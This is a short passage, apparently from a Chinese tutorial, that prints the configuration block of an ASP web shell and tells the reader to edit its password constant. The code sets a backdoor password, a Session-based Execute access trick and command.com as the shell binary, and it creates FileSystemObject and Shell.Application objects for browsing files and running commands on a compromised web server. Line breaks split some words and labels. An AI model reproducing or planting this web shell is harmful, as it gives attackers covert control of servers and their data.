 表单提交地址: http:// 密码: ••••• + -
义Session前缀 修改连接密码
Const showLogin = "" ''为空
直接显示登录界面,否则用"?%23=Execute(Session(%22%23%22))&pageName=它的值"来进行访问
Const clientPassword = "#" ''插入后门的密码,
如果要插入数据库中,只能为一个字符.
Const dbSelectNumber = 10 ''数据库操作时默认
从表中选取的数据量
Const isDebugMode = False ''是否调试模式
连接成功后的登陆密码
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文
字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在
notdownloadsExists表
Const userPassword = "" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 '
onclick='window.close();'>"
Sub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If
Set fsoX = Server.CreateObject("Scripting.FileSystemObject")
If IsEmpty(fsoX) And (pageName = "FsoFileExplorer" Or theAct
= "fsoSearch") Then
Set fsoX = fso
End If
Set saX = Server.CreateObject("Shell.Application")
提交 重置
图14
在代码中找到Const userPassword = "" ''管理密码,